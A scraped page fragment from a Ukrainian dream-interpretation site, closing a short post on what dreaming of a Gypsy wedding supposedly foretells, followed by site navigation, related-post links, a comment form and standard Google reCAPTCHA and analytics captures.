<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/do-chogo-snit-sya-krov-v-d-m-syachnih-bachiti-vid-lennya-na-l-zhku-prokladann-odyaz/" target="_blank" rel="nofollow" class="ud014696ebe14fb407857f23565823a03"><!-- INLINE RELATED POSTS 3/3 //--><style> .ud014696ebe14fb407857f23565823a03 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ud014696ebe14fb407857f23565823a03:active, .ud014696ebe14fb407857f23565823a03:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud014696ebe14fb407857f23565823a03 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud014696ebe14fb407857f23565823a03 .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .ud014696ebe14fb407857f23565823a03 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud014696ebe14fb407857f23565823a03:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">До чого сниться кров від місячних: бачити виділення на ліжку, прокладці, одязі</span></div></a></div><p>Відмінним знаком є <strong>бути свідком на циганському весіллі</strong>. Як правило, це передбачає успішні дії як у фінансовій сфері, так і особистому житті (вигідні пропозиції, просування по службі, збільшення доходу, нові партнерські відносини тощо ).</p>
<p>Для молодої дівчини такий сон — це зустріч з людиною її мрії, для молодих чоловіків — новий початок відносин з благополучним продовженням.</p>
<p>&nbsp;</p>
</div>
        </div><!-- // editor-entry -->
                <div class="post-navigation">
            <div class="nav-links">
                              <div class="nav-previous">
                    <span>Prev post</span>
                    <a href="https://7snov.com.ua/chuzha-kvartira-sonnik-do-chogo-snit-sya-dlya-d-vchini/">Чужа квартира: сонник до чого сниться, для дівчини</a>
                </div>
                                <div class="nav-next">
                    <span>Next post</span>
                    <a href="https://7snov.com.ua/civ-l-niy-shlyub-z-kraschim-drugom-dovga-doroga-do-materinstva-ta-nsul-t-zhitt-v-traged-aktrisi-rini-cher-chenko/">Цивільний шлюб з кращим другом, довга дорога до материнства та інсульт: життєві трагедії актриси Ірини Черіченко.</a>
                </div>
                            </div><!-- // nav-links -->
        </div><!-- // post-navigation -->
                <div class="related-posts">
            <div class="related-inner">
                               <div class="section-title">
                    <h3>ЧИТАЙТЕ ТАКОЖ</h3>
                </div><!-- // section-title -->
                                <div class="related-entry">
                    <div class="row">
                                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/telfery-moshhnost-tochnost-ekonomichnost/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-300x300.png" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Тельферы: мощность, точность, экономичность" srcset="https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-300x300.png 300w, https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/telfery-moshhnost-tochnost-ekonomichnost/">Тельферы: мощность, точность, экономичность</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>2 місяці ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Зв’язка ключів від квартири або машини: значення та трактування, до чого можуть снитися ключі" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son/">Зв’язка ключів від квартири або машини: значення та трактування, до чого можуть снитися ключі</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Зрада дружини або чоловіка: до чого сниться зрада, значення і тлумачення сну" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v/">Зрада дружини або чоловіка: до чого сниться зрада, значення і тлумачення сну</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Знайти кільце уві сні: золоте, обручку, до чого воно сниться, трактування по соннику" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku/">Знайти кільце уві сні: золоте, обручку, до чого воно сниться, трактування по соннику</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                            </div><!-- // row -->
                </div><!-- // related-entry -->
            </div><!-- // related-inner -->
        </div><!-- // related-posts -->
        
<div id="comments" class="comments-area comments-box-entry">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/#respond" style="display:none;">Скасувати відповідь</a></small></h3>			<form action="https://7snov.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span>  Обов’язкові поля позначені <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Коментар</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ім’я <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="comment-form-captcha">
		<label><b>Captcha </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://7snov.com.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1769737099" />
		<div style="clear:both;"></div>
		<label>Type the text displayed above:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='4751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- // default-page-content-area -->
</div><!-- // single-page-content-area -->                                    </div><!-- // col -->
                                    <div class="col-lg-4 col-md-12 sticky-portion">
    <aside id="secondary" class="secondary-widget-area">
        <div id="hootkit-posts-list-3" class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-small posts-listunit-parent posts-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png 150w, https://7snov.com.ua/wp-content/uploads/2025/01/777777777-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/" class="posts-listunit-link">Чому зоомагазини важливі для власників домашніх улюбленців</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg 150w, https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn/" class="posts-listunit-link">До чого сниться померлий кіт: тварина приснилася господареві живою і здоровою або знову помирає в сновидінні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg 150w, https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" class="posts-listunit-link">До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div>    </aside><!-- // aside -->
</div><!-- // col-lg-4 -->                                </div><!-- // row -->
                            </div><!-- // single-page-inner -->
                        </main><!-- // site-main -->
                    </div><!-- // # primary -->
                </div><!-- // gc-container -->
            </div><!-- // single-page-s1 layout-tweak -->
        </div><!-- // single-page-wrap -->
    </section><!-- // main-content-area-wrap -->

                <div id="gc-backtotop">
            <a href="#" class="caption">Back to top</a>
        </div><!-- // gc-backtotop -->
                <footer class="footer secondary-widget-area">
            <div class="footer-inner">
                <div class="footer-entry">
                                       <div class="gc-container">
                        <div class="footer-top">
                            <div class="site-identity">
                                                           </div><!-- // site-identity -->
                        </div><!-- // footer-top -->
                    </div><!-- // gc-container -->
                                        <div class="gc-container">
                        <div class="footer-mid">
                            <div class="gc-row column-3">
                                <div class="gc-col column">
                                    <div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://7snov.com.ua/kontakti/">Наші Контакти</a></p>
</div>
		</div>                                </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                            </div><!-- // gc-row -->
                        </div><!-- // footer-mid -->
                    </div><!-- // gc-container -->
                                        <div class="footer-bottom">
                        <div class="gc-container">
                            <div class="copyright-info">
                                <p>
                                 
				                </p>
                            </div><!-- // copyright-info -->
                        </div><!-- // gc-container -->
                    </div><!-- // footer-bottom -->
                </div><!-- // footer-entry -->
            </div><!-- // footer-inner -->
        </footer><!-- // footer -->

    </div><!-- // page-wrap -->

<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/dist/js/bundle.min.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/skip-link-focus-fix.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/comment-reply.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/wp-embed.min.js?ver=5.2.5'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rVHh_jcV3z52kELGMSounQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005158668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2101789289&t=pageview&_s=1&dl=https%3A%2F%2F7snov.com.ua%2Fcigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki%2F&ul=en-us%40posix&dt=%D0%A6%D0%B8%D0%B3%D0%B0%D0%BD%D1%81%D1%8C%D0%BA%D0%B5%20%D0%B2%D0%B5%D1%81%D1%96%D0%BB%D0%BB%D1%8F%3A%20%D0%B4%D0%BE%20%D1%87%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BD%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%B7%D0%B0%20%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8%20%E2%80%A2%207snov.com.ua&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1155803620&gjid=356319065&cid=2089166033.1769005157&tid=UA-162944160-1&_gid=1011562842.1769005157&_r=1&_slc=1&gtm=45He61g1n81TRHMSTLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938468~117041588&z=714036120
body_size: -449
content:
2,cG-9D3R2760H2